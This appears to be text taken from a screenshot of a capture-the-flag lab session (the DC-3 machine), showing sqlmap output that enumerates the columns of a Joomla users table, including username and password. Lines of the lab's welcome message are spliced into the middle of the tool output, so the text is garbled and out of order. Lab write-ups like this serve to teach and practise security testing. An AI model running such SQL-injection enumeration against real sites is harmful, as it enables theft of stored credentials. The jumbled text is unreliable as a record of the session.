 [17:21:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' o
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
Welcome to DC-3
[2] custom
> 1
[17:21:56] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[17:21:56] [INFO] adding words used on web page to the check list
1
Written by admin
[17:22:02] [WARNING] running in a single-thread mode. This could take a while
[17:22:02] [INFO] retrieved: id
[17:22:02] [INFO] retrieved: name
[17:22:03] [INFO] retrieved: username
[17:22:03] [INFO] retrieved: email
entry point and no clues.
[17:22:07] [INFO] retrieved: password
[17:23:00] [INFO] retrieved: params
To get the flag, you'll obviously have to gain root privileges.
Database: joomladb
Table: #__users
be root is up to you - and, obviously, the system.
[6 columns]
I hope you enjoy this little challenge. :-)
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | non-numeric |
| email    | non-numeric |
| id       | numeric     |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+